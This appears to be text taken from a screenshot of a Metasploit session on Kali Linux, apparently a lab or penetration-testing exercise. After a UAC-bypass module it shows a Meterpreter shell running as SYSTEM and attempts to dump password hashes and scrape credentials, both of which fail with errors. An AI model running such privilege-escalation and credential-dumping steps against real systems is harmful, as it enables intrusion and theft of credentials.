 Windows PowerShell
kali@kali: ~
msf6 exploit(windows/local/bypassuac) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[-] Could not execute hashdump: ArgumentError wrong number of arguments (given 2, expected 0..1)
meterpreter > run scraper
[-] Could not execute scraper: ArgumentError wrong number of arguments (given 2, expected 0..1)
meterpreter >